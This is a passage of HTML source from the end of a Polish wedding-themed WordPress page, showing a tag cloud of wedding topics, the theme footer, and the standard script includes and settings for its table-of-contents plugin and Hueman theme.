<a href="https://www.miravena.com.pl/zagadnienia/targi-slubne-palac-kultury/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 13.384615384615pt;" aria-label="targi ślubne pałac kultury (8 elementów)">targi ślubne pałac kultury</a>
<a href="https://www.miravena.com.pl/zagadnienia/slub-cywilny-w-plenerze/" class="tag-cloud-link tag-link-53 tag-link-position-44" style="font-size: 13.384615384615pt;" aria-label="ślub cywilny w plenerze (8 elementów)">ślub cywilny w plenerze</a>
<a href="https://www.miravena.com.pl/zagadnienia/slub-na-malediwach/" class="tag-cloud-link tag-link-57 tag-link-position-45" style="font-size: 10.692307692308pt;" aria-label="ślub na malediwach (7 elementów)">ślub na malediwach</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Zasilane przez <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman-child\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.miravena.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.miravena.com.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.miravena.com.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.miravena.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764275119" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.miravena.com.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.miravena.com.pl\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"b585eab236"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.miravena.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.27" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="https://www.miravena.com.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
